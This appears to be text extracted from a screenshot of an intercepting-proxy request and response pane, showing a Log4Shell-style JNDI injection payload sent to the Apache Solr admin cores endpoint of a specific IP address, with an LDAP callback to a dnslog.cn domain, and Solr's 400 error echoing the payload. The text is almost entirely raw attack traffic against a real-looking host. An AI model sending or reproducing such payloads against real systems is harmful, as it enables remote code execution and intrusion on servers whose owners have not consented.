 Request
Pretty Raw Hex
\n
1 GET /solr/admin/cores?_=1737878615743&action=
${jndi:ldap://pe01tt.dnslog.cn} HTTP/1.1
2 Host: 39.99.134.168:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
4 Accept: application/json, text/plain, */*
5 X-Requested-With: XMLHttpRequest
6 Referer: http://39.99.134.168:8983/solr/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self'; frame-ancestors
'none'; img-src 'self'; media-src 'self'; style-src 'self'
'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 290
9
10 {
11 "responseHeader":{
12 "status":400,
13 "QTime":39
},
14 "error":{
15 "metadata":[
16 "error-class",
"org.apache.solr.common.SolrException",
17 "root-error-class",
"org.apache.solr.common.SolrException"
],
18 "msg":"Unsupported operation: ldap://pe01tt.dnslog.cn",
19 "code":400
}
}
20